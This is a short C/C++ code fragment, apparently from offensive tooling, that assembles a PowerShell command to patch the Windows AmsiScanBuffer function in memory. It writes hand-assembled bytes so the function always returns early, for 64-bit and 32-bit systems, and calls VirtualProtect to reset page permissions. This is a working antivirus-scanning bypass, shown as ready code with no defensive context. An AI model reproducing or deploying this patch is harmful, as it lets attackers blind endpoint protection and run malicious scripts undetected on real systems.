 // Overwrite AmsiScanBuffer function with shellcode to return AMSI_RESULT_CLEAN.
if (Is64BitOperatingSystem())
{
// b8 57 00 07 80 mov eax, 0x80070057
// c3 ret
StrCatW(command, L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc3),0,$AmsiScanBufferPtr,6);");
}
else
{
// b8 57 00 07 80 mov eax, 0x80070057
// c2 18 00 ret 0x18
StrCatW(command, L"[Runtime.InteropServices.Marshal]::Copy([Byte[]](0xb8,0x57,0,7,0x80,0xc2,0x18,0),0,$AmsiScanBufferPtr,8);");
}
// VirtualProtect PAGE_EXECUTE_READ
StrCatW(command, L"[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualProtectPtr,$VirtualProtectDelegate).Invoke($AmsiScanBufferPtr,[uint32]8,0x20,[ref]$OldProtect);");
}